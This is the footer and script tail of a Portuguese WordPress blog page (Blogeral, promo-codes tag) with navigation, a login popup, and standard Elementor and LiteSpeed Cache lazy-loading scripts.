class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/codigos-promocionais" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.0","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2147584000"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"codigos promocionais - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=701b8"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 13:21:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-15 13:21:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css -->